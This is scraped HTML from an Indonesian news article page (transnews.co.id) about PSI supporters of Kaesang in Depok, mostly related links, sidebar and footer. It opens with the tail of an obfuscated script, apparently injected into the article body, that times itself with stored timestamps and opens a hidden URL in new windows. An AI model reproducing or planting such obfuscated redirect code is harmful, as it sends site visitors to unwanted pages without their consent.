_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/wakapolri-kunjungi-puslibang-polri-di-bojonggede/">Wakapolri Kunjungi Puslibang Polri di Bojonggede</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-13T01:48:16+07:00" title="13/11/2025">13/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="600" height="400" src="https://www.transnews.co.id/wp-content/uploads/2025/11/A2r361m50CFjQn8klBQWnqEiHfyI52s2z9nBb0ex-e1763068008541.webp" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Wakapolri" />
                </div>
                </div>
                </div></div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/psi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/camat-cipayung-mantapkan-persiapan-pelaksanaan-mtqh-tingkat-kota-depok/">Camat Cipayung Mantapkan Persiapan Pelaksanaan MTQH Tingkat Kota Depok</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-07T19:23:22+07:00" title="7/11/2025">7/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                
                </div>
                </div>
                </div></div></p></div>
		
<div class="clr"></div>
	<div class="tagname">
		<a href="https://www.transnews.co.id/tag/depok/" rel="tag">Depok</a> <a href="https://www.transnews.co.id/tag/kaesang/" rel="tag">Kaesang</a> <a href="https://www.transnews.co.id/tag/pemilu-2024/" rel="tag">Pemilu 2024</a> <a href="https://www.transnews.co.id/tag/psi/" rel="tag">PSI</a>	</div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F&amp;text=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F&amp;text=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F&amp;desciption=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/psi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/pemkab-sidoarjo-bongkar-pagar-perumahan-integrasikan-jalan-untuk-urai-kemacetan-warga/" rel="bookmark" title="Pemkab Sidoarjo Bongkar Pagar Perumahan, Integrasikan Jalan untuk Urai Kemacetan Warga">

<div class="related-post-text-wrap">
	<h2>Pemkab Sidoarjo Bongkar Pagar Perumahan, Integrasikan Jalan untuk Urai Kemacetan Warga</h2>
	<p class="tanggal-related-post">29 Januari 2026 -  19:34	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Pemkab Sidoarjo Bongkar Pagar Perumahan, Integrasikan Jalan untuk Urai Kemacetan Warga" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260129-WA0047-e1769689990225-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/ygp-serahkan-bantuan-kaki-palsu-gratis-untuk-warga-sukmajaya-depok/" rel="bookmark" title="YGP Serahkan Bantuan Kaki Palsu Gratis untuk Warga Sukmajaya Depok">

<div class="related-post-text-wrap">
	<h2>YGP Serahkan Bantuan Kaki Palsu Gratis untuk Warga Sukmajaya Depok</h2>
	<p class="tanggal-related-post">29 Januari 2026 -  16:16	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="YGP Serahkan Bantuan Kaki Palsu Gratis untuk Warga Sukmajaya Depok" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/YGP1-e1769678187404-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/dompet-dhuafa-terima-penghargaan-bergengsi-di-ajang-digital-innovation-2026/" rel="bookmark" title="Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026">

<div class="related-post-text-wrap">
	<h2>Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026</h2>
	<p class="tanggal-related-post">29 Januari 2026 -  14:51	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-e1769673104943-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/perkuat-perlindungan-pekerja-informal-bpjs-ketenagakerjaan-depok-evaluasi-kinerja-agen-perisai/" rel="bookmark" title="Perkuat Perlindungan Pekerja Informal, BPJS Ketenagakerjaan Depok Evaluasi Kinerja Agen Perisai">

<div class="related-post-text-wrap">
	<h2>Perkuat Perlindungan Pekerja Informal, BPJS Ketenagakerjaan Depok Evaluasi Kinerja Agen Perisai</h2>
	<p class="tanggal-related-post">29 Januari 2026 -  14:46	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/BPJSTTK-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Perkuat Perlindungan Pekerja Informal, BPJS Ketenagakerjaan Depok Evaluasi Kinerja Agen Perisai" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/BPJSTTK-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/BPJSTTK-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/BPJSTTK-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/BPJSTTK-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/BPJSTTK-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/BPJSTTK-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending DEPOK</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"45","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-e1769673104943-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/dompet-dhuafa-terima-penghargaan-bergengsi-di-ajang-digital-innovation-2026/">Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026</a><p class="waktu">Kamis, 29 Januari 2026 -  14:51 WIB | 14:51 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Gandeng LUKW UMJ, SWI Siap Gelar Uji Kompetensi Wartawan di Berbagai Daerah" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-scaled-e1769610067388-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/gandeng-lukw-umj-swi-siap-gelar-uji-kompetensi-wartawan-di-berbagai-daerah/">Gandeng LUKW UMJ, SWI Siap Gelar Uji Kompetensi Wartawan di Berbagai Daerah</a><p class="waktu">Rabu, 28 Januari 2026 -  21:22 WIB | 21:22 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0029-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-rampungkan-recovery-ibt-4-gitet-500-kv-cilegon-baru-perkuat-keandalan-sistem-kelistrikan/">PLN Rampungkan Recovery IBT 4 GITET 500 kV Cilegon Baru, Perkuat Keandalan Sistem Kelistrikan</a><p class="waktu">Rabu, 28 Januari 2026 -  16:56 WIB | 16:56 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260127-WA0039-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-siaga-banjir-gistet-kembangan-tetap-beroperasi-normal/">PLN Siaga Banjir, GISTET Kembangan Tetap Beroperasi Normal</a><p class="waktu">Selasa, 27 Januari 2026 -  17:14 WIB | 17:14 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260125-WA0017-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/bri-lebak-bulus-jakarta-kenalkan-dunia-perbankan-sejak-dini/">BRI Lebak Bulus, Jakarta Kenalkan Dunia Perbankan Sejak Dini</a><p class="waktu">Minggu, 25 Januari 2026 -  20:17 WIB | 20:17 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 